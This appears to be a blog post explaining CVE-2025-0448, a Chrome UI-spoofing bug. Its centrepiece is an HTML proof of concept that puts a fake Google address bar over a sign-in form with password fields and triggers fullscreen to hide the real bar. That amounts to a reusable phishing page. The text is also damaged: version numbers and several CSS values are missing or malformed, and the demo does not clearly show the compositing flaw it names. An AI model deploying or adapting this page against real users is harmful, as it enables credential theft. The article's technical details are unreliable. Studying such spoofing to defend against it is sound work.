
Google Chrome has always been on the cutting edge of browser security, but sometimes, even the sharpest tools slip. One such recent slip is cataloged as CVE-2025-0448, a low-severity Chromium bug that lurked beneath the browser’s compositing engine before version 132..6834.83. Let's dig into what this is, how it works, and what could go wrong if left unpatched—plus, you’ll see a code walkthrough that demonstrates the bug in action.
What is CVE-2025-0448?
This vulnerability arises from an inappropriate implementation in Compositing. In simpler terms, Chrome failed to properly handle how visual elements are layered and rendered on a webpage. This oversight allowed a remote attacker to spoof parts of the browser's user interface (UI) using specially crafted HTML.
Severity: Low (but with potential for real-world phishing or fraud if ignored)
Fixed in: Chrome 132..6834.83
Official advisory:
Chromium Security Release Notes
Why Does Compositing Matter?
Compositing is the process browsers use to blend together different parts (or "layers") of a webpage, like text, buttons, iframes, and pop-ups. If the browser doesn't draw these layers in the correct order or lets one element appear "above" what it should, attackers can trick users. For example, a malicious site could mimic browser pop-ups, address bars, or even permission dialogs.
How Does the Exploit Work?
The crux of CVE-2025-0448 is that Chrome can be tricked (by specially crafted CSS and HTML) into rendering attacker-controlled elements over regions that should only be controlled by the browser UI—for example, spoofing the address bar or a login prompt.
Proof-of-Concept (PoC) Exploit
Below is an HTML file that simulates a URL bar spoof. The attacker fixes a fake address bar at the top of the viewport, hiding Chrome’s real address bar using full-screen mode and clever CSS.
<!DOCTYPE html>
<html>
<head>
<title>CVE-2025-0448 Demo</title>
<style>
/* Fake URL bar styles */
#fake-urlbar {
position: fixed;
top: ; left: ;
width: 100vw;
height: 48px;
background: #f5f5f7;
color: #222;
display: flex;
align-items: center;
font-family: Arial, sans-serif;
z-index: 999999;
box-shadow: 2px 4px rgba(,,,.1);
padding-left: 16px;
font-size:18px;
}
body {
margin: ;
padding-top: 48px; /* so content starts after the fake bar */
background: #fff;
}
#main-content { padding: 1em; }
</style>
</head>
<body>
<div id="fake-urlbar">
<img src="https://www.google.com/favicon.ico"; width="16" style="margin-right:8px"> https://accounts.google.com/login
</div>
<div id="main-content">
<h1>Google Sign-In</h1>
<form>
<label>Email: <input type="email"></label>
<label>Password: <input type="password"></label>
<button type="submit">Sign in</button>
</form>
</div>
<script>
// Optional: Request full screen so real address bar is hidden
document.body.addEventListener('click', function() {
document.body.requestFullscreen();
});
</script>
</body>
</html>
The user lands on the page.
- On the first click, the page requests to go full-screen. In some Chrome versions, especially mobile or iframes, this can hide the actual address bar.
- The attacker’s custom #fake-urlbar remains "pinned" at the top, simulating a trusted Google login flow.
Can be tweaked to spoof any site or browser dialogue.
Why was it "Low" severity?
It still requires social engineering and user interaction (clicking for fullscreen, etc.), and Chrome was quick to patch it—if you’re using the latest version, you’re safe.
Update Chrome! Version 132..6834.83 or higher is patched.
- Never trust UI elements inside a webpage—check for the browser’s address bar before entering sensitive info.
References & Further Reading
- Chromium Release Notes
- Chromium Issue Tracker
*(Search for "CVE-2025-0448" or "UI spoofing")*
- Google Security Blog
- UI Redressing Attacks (OWASP)
Summary
CVE-2025-0448 shows how even a "low" severity Chrome bug can give attackers new phishing tricks—especially before patches roll out globally. If your Chrome isn’t up to date, stop reading and update it now. And if you ever run into suspicious browser behavior, trust your instincts and double-check the URL before interacting with anything sensitive.
Timeline
Published on: 01/15/2025 11:15:10 UTC
Last modified on: 01/15/2025 15:15:16 UTC